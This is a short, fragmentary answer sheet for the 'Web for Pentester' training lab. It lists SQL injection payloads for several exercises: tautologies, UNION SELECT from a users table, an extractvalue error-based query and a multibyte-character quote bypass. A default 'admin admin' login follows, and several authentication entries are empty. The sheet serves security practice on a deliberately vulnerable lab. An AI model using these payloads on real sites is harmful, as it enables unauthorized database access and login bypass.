 Web for Pentester
Lab 2
SQL
Example 1 1'OR'1'='1
Example 2 ' or 1=1 LIMIT 1 #
Example 3
or 1=1#
/
Example 4 ' or 1=1 #
Example 5 UNION SELECT * FROM users--
Example 6 UNION SELECT * FROM users--
Example 7 =extractvalue('<xml>',concat("/",(select
version())))
Example 8 ' or 1=1#
Example 9 呵' or 1=1 #
Authentication
Example 1 admin admin
Example 2
Example 3
Example 4
Example 5
Example 6